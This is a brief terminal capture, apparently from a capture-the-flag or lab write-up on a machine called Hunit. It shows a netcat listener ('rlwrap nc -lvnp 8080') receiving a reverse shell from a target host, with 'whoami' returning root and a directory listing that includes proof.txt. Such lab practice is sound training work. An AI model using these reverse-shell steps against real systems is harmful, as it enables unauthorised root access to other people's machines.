 [ ~/Hunit/git-server ] [ 192.168.45.154] git:(master)
rlwrap nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.106.125] 38176
sh: cannot set terminal process group (725): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.0# whoami
whoami
root
sh-5.0# ls
ls
git-server
proof.txt
pull.sh